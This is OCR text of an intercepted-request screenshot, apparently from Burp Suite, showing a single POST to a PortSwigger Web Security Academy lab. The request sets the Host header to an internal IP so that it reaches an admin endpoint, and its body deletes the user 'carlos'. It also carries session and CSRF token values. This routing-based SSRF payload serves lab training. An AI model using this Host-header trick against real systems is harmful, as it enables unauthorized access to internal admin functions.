 Pretty Raw Hex
1 POST https://0a76009504ecd552812507ff006b0015.web-security-academy.net/admin/delete HTTP/1.1
2 Host: 192.168.0.209
3 Accept-Encoding: gzip, deflate
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
ion/signed-exchange;v=b3;q=0.9
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Cookie: session=XeUDWGBY8BJhf8T4Eo6TU6pbO8iIZRIb; _lab=
47%7cMC0CFQCL8V0J%2fM1k9oz5U8ZmPy67RHta9AIULBSRz9ZZAzrrzOQoMDoNjd8OK65PYTwUBzbEdp523jajbJ2KbG
gmxtDBmOt00Z%2fS3lQR7UhuT3KzqXAdTZgSVhQemlxLM3e5oUffj%2bqBd0pQ36zDs1NUzO2MyiwUkFzkvf
10 Upgrade-Insecure-Requests: 1
11 Referer: https://0a76009504ecd552812507ff006b0015.web-security-academy.net/
12 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="106", "Chromium";v="106"
13 Sec-Ch-Ua-Platform: Windows
14 Sec-Ch-Ua-Mobile: ?0
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 53
17
18 csrf=Fuote5wkSQk5J4Lq1NxQHdB2h355WgAs&username=carlos